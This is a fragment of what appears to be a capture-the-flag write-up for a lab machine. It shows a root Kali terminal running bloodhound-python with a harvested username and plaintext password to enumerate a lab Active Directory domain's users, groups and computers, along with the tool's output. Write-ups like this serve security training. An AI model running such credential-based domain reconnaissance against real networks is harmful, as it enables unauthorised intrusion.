 ┌──(root㉿kali)-[~/Desktop]
└─# bloodhound-python -d EGOTISTICAL-BANK.LOCAL -u fsmith -p Thestrokes23 -ns 10.10.10.175 -c all
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (SAUNA.EGOTISTICAL-BANK.LOCAL:88)] [Err
no -2] Name or service not known
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 06S